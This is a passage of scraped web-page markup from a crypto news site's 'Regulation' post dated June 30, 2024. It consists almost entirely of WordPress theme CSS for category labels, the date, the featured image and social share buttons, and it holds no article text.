<style>.tdi_51{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_51{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_51{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_51 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-size:12px!important;font-weight:700!important}.tdi_51 .tdb-cat-bg{border-width:1px;background-color:rgba(255,163,1,0.5);;border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-bg:before{background-color:#ffa301}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-sep{font-size:14px}.tdi_51 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_51{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://cryptoculture.info/category/regulation/" ><span class="tdb-cat-bg"></span>Regulation</a></div></div><div class="td_block_wrap tdb_single_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-bottom:7px!important}}@media (max-width:767px){.tdi_52{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_52{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_52 svg{width:14px}.tdi_52 .tdb-date-icon{margin-right:5px}.tdi_52 svg,.tdi_52 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_52{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{font-size:11px!important}}@media (max-width:767px){.tdi_52{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-30T17:44:04+00:00">June 30, 2024</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-40px;margin-right:-40px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_56{margin-left:-30px;margin-right:-30px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_56{margin-left:-15px;margin-right:-15px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_56{margin-bottom:80px!important}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:50px!important}}@media (max-width:767px){.tdi_56{margin-bottom:55px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_58{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_59 .tdb-featured-image-bg{background:var(--wpr-bg-bbf1b73d-20cb-404d-b1aa-cb0a1d97c982);background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_59 .tdb-featured-image-bg{background-attachment:scroll}.tdi_59 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_60  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:-47px!important;margin-bottom:53px!important;padding-right:20px!important;padding-left:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_60{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_60 .td-post-sharing-visible{align-items:flex-start}.tdi_60 .td-social-expand-tabs-icon,.tdi_60 .td-icon-share{color:#888888}.tdi_60 .td-social-share-text .td-social-but-text{color:#888888}.tdi_60 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_60 .td-social-share-text,.tdi_60 .td-social-handler{background-color:#000000}.tdi_60 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_60 .td-social-handler{border-color:#444444}.tdi_60 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_60 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_60 .td-social-network .td-social-but-icon i{color:#230e00}.tdi_60 .td-social-network .td-social-but-text{color:#ffa301}.tdi_60 .td-social-network .td-social-but-text:before{background-color:#ffa301}.tdi_60 .td-ps-bg .td-social-network div,.tdi_60 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_60 .td-ps-dark-bg .td-social-network div{background-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border-colored .td-social-but-text{border-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,163,1,0.5)}</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 